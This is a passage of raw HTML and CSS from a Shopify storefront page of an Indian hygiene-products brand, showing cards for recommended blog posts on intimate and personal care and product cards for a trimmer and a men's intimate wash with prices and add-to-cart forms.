  <div class="article-prev-next scroll-area bleed sm:unbleed"><blog-post-card class="blog-post-card snap-center group"><a href="/blogs/news/your-vagina-s-favorite-food" class="blog-post-card__figure rounded"><img src="//www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=2014" alt="Your Vagina’s Favourite Food" srcset="//www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/articles/b1_1.jpg?v=1623915733&amp;width=2000 2000w" width="2014" height="1023" class="w-full h-full object-cover zoom-image"></a><div class="blog-post-card__info">
    <div class="v-stack gap-4 sm:gap-5">
      <div class="v-stack gap-3 sm:gap-4"><p class="h5"><a href="/blogs/news/your-vagina-s-favorite-food">Your Vagina’s Favourite Food</a></p></div><div class="blog-post-card__meta"><div class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><span class="text-sm">Jun 17, 2021</span>
            </div></div></div>
  </div></blog-post-card><blog-post-card class="blog-post-card snap-center group"><a href="/blogs/news/why-do-periods-hurt" class="blog-post-card__figure rounded"><img src="//www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=2014" alt="Why do Periods Hurt?" srcset="//www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/articles/period.jpg?v=1624875672&amp;width=2000 2000w" width="2014" height="1023" class="w-full h-full object-cover zoom-image"></a><div class="blog-post-card__info">
    <div class="v-stack gap-4 sm:gap-5">
      <div class="v-stack gap-3 sm:gap-4"><p class="h5"><a href="/blogs/news/why-do-periods-hurt">Why do Periods Hurt?</a></p></div><div class="blog-post-card__meta"><div class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><span class="text-sm">Jun 29, 2021</span>
            </div></div></div>
  </div></blog-post-card></div>
</div></div>
</div>

</section><section id="shopify-section-template--16184517984367__blog_posts_rWdYtm" class="shopify-section shopify-section--blog-posts"><style>
  #shopify-section-template--16184517984367__blog_posts_rWdYtm {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184517984367__blog_posts_rWdYtm + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184517984367__blog_posts_rWdYtm {
    --blog-posts-per-row: 3;
    --blog-posts-grid: auto / auto-flow 74vw;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184517984367__blog_posts_rWdYtm {
      --blog-posts-grid: auto / auto-flow 52vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184517984367__blog_posts_rWdYtm {
      --blog-posts-grid: auto / repeat(var(--blog-posts-per-row), minmax(0, 1fr));
    }
  }
</style>

<div class="section   section-blends section-full">
  <div class="section-stack">
  <section-header class="section-header "><div class="prose"><h2 class="h2" >Recommended Blog posts</h2></div><a href="" class="text-with-icon group">
        <span class="reversed-link">View all</span>
        <span class="circle-chevron group-hover:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
      </a></section-header><div class="blog-posts scroll-area bleed md:unbleed"><blog-post-card class="blog-post-card snap-center group"><a href="/blogs/news/festive-underarm-care-tips-for-smooth-fresh-underarms-this-navratri-diwali" class="blog-post-card__figure rounded"><span class="badge badge--primary">Female hygiene care</span><img src="//www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=1444" alt="Festive Underarm Care: Tips for Smooth, Fresh Underarms This Navratri &amp; Diwali" srcset="//www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=1400 1400w" width="1444" height="612" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1640px) / 3)" class="w-full h-full object-cover zoom-image"></a><div class="blog-post-card__info">
    <div class="v-stack gap-4 sm:gap-5">
      <div class="v-stack gap-3 sm:gap-4"><p class="h3"><a href="/blogs/news/festive-underarm-care-tips-for-smooth-fresh-underarms-this-navratri-diwali">Festive Underarm Care: Tips for Smooth, Fresh Underarms This Navratri & Diwali</a></p><p >Festive outfits deserve confident moves. Discover how an AHA BHA underarm roll-on keeps you fresh, smooth, and worry-free all season.</p></div><div class="blog-post-card__meta"><div class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><span class="text-sm">Sep 20, 2025</span>
            </div></div></div>
  </div></blog-post-card><blog-post-card class="blog-post-card snap-center group"><a href="/blogs/news/simple-festive-foot-care-hacks-for-soft-smooth-and-glowing-heels" class="blog-post-card__figure rounded"><span class="badge badge--primary">Lifestyle</span><img src="//www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=1444" alt="Simple Festive Foot Care Hacks for Soft, Smooth, and Glowing Heels" srcset="//www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=1400 1400w" width="1444" height="612" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1640px) / 3)" class="w-full h-full object-cover zoom-image"></a><div class="blog-post-card__info">
    <div class="v-stack gap-4 sm:gap-5">
      <div class="v-stack gap-3 sm:gap-4"><p class="h3"><a href="/blogs/news/simple-festive-foot-care-hacks-for-soft-smooth-and-glowing-heels">Simple Festive Foot Care Hacks for Soft, Smooth, and Glowing Heels</a></p><p >Don’t let cracked heels or dry feet dim your festive sparkle. With easy care tips, you can step into celebrations with confidence and comfort.</p></div><div class="blog-post-card__meta"><div class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><span class="text-sm">Sep 20, 2025</span>
            </div></div></div>
  </div></blog-post-card><blog-post-card class="blog-post-card snap-center group"><a href="/blogs/news/festive-season-skincare-face-razor-hacks-for-smooth-glowing-skin" class="blog-post-card__figure rounded"><span class="badge badge--primary">health & personal care</span><img src="//www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=1444" alt="Festive Season Skincare: Face Razor Hacks for Smooth, Glowing Skin" srcset="//www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=1400 1400w" width="1444" height="612" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1640px) / 3)" class="w-full h-full object-cover zoom-image"></a><div class="blog-post-card__info">
    <div class="v-stack gap-4 sm:gap-5">
      <div class="v-stack gap-3 sm:gap-4"><p class="h3"><a href="/blogs/news/festive-season-skincare-face-razor-hacks-for-smooth-glowing-skin">Festive Season Skincare: Face Razor Hacks for Smooth, Glowing Skin</a></p><p >Festivals mean selfies, parties, and glow! Skip the parlour rush- our face razor helps you remove peach fuzz &amp; dullness at home in minutes for smooth, radiant skin.</p></div><div class="blog-post-card__meta"><div class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><span class="text-sm">Sep 20, 2025</span>
            </div></div></div>
  </div></blog-post-card></div>
  </div>
</div>

</section><section id="shopify-section-template--16184517984367__featured_collection_DKUPmz" class="shopify-section shopify-section--featured-collection"><style>
  #shopify-section-template--16184517984367__featured_collection_DKUPmz {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184517984367__featured_collection_DKUPmz + * {
    --previous-section-background-hash: 0;
  }</style><style>
  .product-info .custom-pdp-enquire-btn{
    padding-block-start: 1.075rem;
    padding-block-end: 1.075rem;
    appearance: none;
    border-radius: var(--rounded-button);
    background-color: rgb(26 26 26 / .1 !important);
    color: rgb(26 26 26 !important);
    text-align: center;
    font-size: var(--text-sm);
    letter-spacing: var(--text-letter-spacing);
    padding-inline-start: var(--spacing-5);
    padding-inline-end: var(--spacing-5);
    font-weight: 700;
    line-height: 1.6;
    transition: background-color .15s ease-in-out, color .15s ease-in-out, box-shadow .15s ease-in-out;
    display: inline-block;
    position: relative;
    background: #A4D233;
    width: 100%;
    cursor: pointer;
  }

  .enquire-now-popup-overlay{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(5px);
    z-index: 999;
    display: none;
  }
  
  .enquire-now-popup-overlay.active {
    display: block;
  }
  
  .enquire-now-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    
    z-index: 1000;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
  }
  
  .hidden {
    display: none;
  }
  
  .enquire-now-popup-content .enquire-now-popup-content {
    position: relative;
  }
  
  .enquire-now-popup-content .enquire-now-close-popup {
    position: absolute;
    top: 10px;
    right: 10px;
    border: none;
    background: transparent;
    font-size: 16px;
    cursor: pointer;
  }

  .enquire-now-popup-content .section-stack__main{
    width: 100%;
  }

  .enquire-now-popup-content .justify-self-start{
    justify-self: center;
  }

  @media screen and (max-width: 768px) {
    .enquire-now-popup {
      width: 90%;
    }
  }#shopify-section-template--16184517984367__featured_collection_DKUPmz .product-list {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-carousel-item-width: 74vw;
    --product-list-grid: auto / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184517984367__featured_collection_DKUPmz .product-list {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-carousel-item-width: 36vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184517984367__featured_collection_DKUPmz .product-list {
      --product-list-items-per-row: 3;
      --product-list-carousel-item-width: calc(var(--container-inner-width) / 3 - (var(--product-list-column-gap) / 3 * 2));
    }
  }
</style>

<div class="section   section-blends section-full">
  <div class="section-stack">
  <section-header class="section-header "><div class="prose"><h2 class="h2" >Recommended Product</h2></div><a href="/collections/all" class="text-with-icon group">
        <span class="reversed-link">View all</span>
        <span class="circle-chevron group-hover:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
      </a></section-header><div class=" floating-controls-container"><scroll-carousel selector="product-card" id="scroll-area-template--16184517984367__featured_collection_DKUPmz" class="scroll-area bleed ">
        <reveal-items selector=".product-list > *">
          <product-list class="product-list">
  
  

  
  
  
<product-card handle="rechargeable-multipurpose-trimmer"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 17%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/rechargeable-multipurpose-trimmer" data-instant><img src="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=1080" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=1000 1000w" width="1080" height="1080" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=2100" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_7234009727087" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41423709569135">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="7234009727087" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/rechargeable-multipurpose-trimmer" class="bold" data-instant>Rechargeable Multipurpose Trimmer</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 1,249</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 1,499</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_7234009727087" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41423709569135">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="7234009727087" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-intimate-wash-for-men-100-ml"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 4%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/pee-safe-intimate-wash-for-men-100-ml" data-instant><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=2100" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=1800 1800w" width="2100" height="2100" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=2100" alt="Pee Safe Daily Natural Intimate Wash For Men (100 ML)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 